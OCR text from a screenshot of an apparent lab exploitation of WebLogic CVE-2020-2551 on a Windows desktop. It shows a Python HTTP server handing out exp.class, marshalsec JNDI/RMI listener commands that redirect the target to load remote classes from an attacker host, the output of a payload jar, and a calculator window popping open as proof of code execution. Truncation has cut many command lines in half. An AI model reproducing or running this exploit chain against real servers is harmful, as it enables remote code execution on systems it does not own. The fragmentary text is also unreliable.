 Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS D:\BaiduNetdiskDownload\CVE-2020-2551> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.1.75.107 - - [20/Oct/2022 15:19:38] "GET /exp.class HTTP/1.1" 200 -
Windows PowerShell
PS D:\BaiduNetdiskDownloa
//10.1.75.107/#exp" 1099
* Opening JRMP listener o
PS D:\BaiduNetdiskDownloa
//10.1.75.107/exp.class"
marshalsec.jndi.RMIRefSer
PS D:\BaiduNetdiskDownloa
//10.1.75.107/exp" 1099
marshalsec.jndi.RMIRefSer
PS D:\BaiduNetdiskDownloa
//10.1.75.107/#exp" 1099
* Opening JRMP listener o
Have connection from /10.
Reading message...
Is RMI.lookup call for ex
Sending remote classloadi
Closing connection
Windows PowerShell
------------------------
----没有回显 自行检测----
------------------------
PS D:\BaiduNetdiskDownload\CVE-2020-2551> java -jar we
9/exp
javax.naming.NamingException: Unhandled exception in r
nor code: 0 completed: No]
at weblogic.corba.j2ee.naming.Utils.wrapNaming
at weblogic.corba.j2ee.naming.ContextImpl.rebi
at weblogic.corba.j2ee.naming.ContextImpl.rebi
at javax.naming.InitialContext.rebind(Unknown
at com.payload.Main.main(Main.java:46)
Caused by: org.omg.CORBA.MARSHAL: vmcid: 0x0 minor
at weblogic.corba.idl.RemoteDelegateImpl.postI
at weblogic.corba.idl.RemoteDelegateImpl.invok
at weblogic.corba.idl.RemoteDelegateImpl.invok
at org.omg.CORBA.portable.ObjectImpl._invoke(U
at weblogic.corba.cos.naming._NamingContextAny
at weblogic.corba.j2ee.naming.ContextImpl.rebi
... 3 more
Windows 7 2
KALI2
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
jdk-7u80-...
1.txt
weblogic
geek.exe
phpStudy
GP(nyist)-...
Flash中心
腾讯QQ
jdk-8u181...
回收站
Firefox-lat...
Excel 2010
PowerPnt...
jdk-7u79-...